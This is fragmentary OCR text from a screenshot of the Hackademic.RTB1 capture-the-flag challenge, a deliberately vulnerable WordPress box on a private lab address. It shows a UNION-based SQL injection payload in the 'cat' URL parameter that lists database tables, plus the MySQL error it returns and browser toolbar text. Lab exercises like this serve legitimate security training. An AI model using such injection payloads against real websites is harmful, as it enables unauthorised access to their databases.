 Hackademic.RTB1 - <divid="enu
http://192.168.5.51/Hackademic_
ASCII 在线转换器 ASCII码
192.168.5.51/Hackademic_RTB1/?cat=0 union select 1,table_name,3,4,5 f
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “
WordPress database error: [You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'\\\'wordpress\\\' LIMIT 1' at line 1]
SELECT * FROM wp_categories WHERE cat_ID = 0
union select 1,table_name,3,4,5 from
information_schema.tables where
table_schema=\\\'wordpress\\\' LIMIT 1
” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
ackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
on Encoding Other
URL http://192.168.5.51/Hackademic_RTB1/?cat=0 union select 1,table_name,3,4,5 from information_schema.tables where
URL